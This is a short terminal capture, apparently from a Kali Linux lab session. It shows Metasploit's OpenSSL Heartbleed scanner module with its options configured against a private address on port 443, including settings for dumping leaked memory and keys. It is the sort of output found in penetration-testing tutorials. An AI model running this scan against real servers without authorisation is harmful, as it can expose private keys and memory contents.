 root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory
before storing
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a
server response
RHOSTS 10.0.255.67 yes The target address range or CIDR
identifier
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until status
THREADS 1 yes The number of concurrent threads
TLS_CALLBACK None yes Protocol to use, "None" to use r
aw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted
: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf auxiliary(scanner/ssl/openssl_heartbleed) >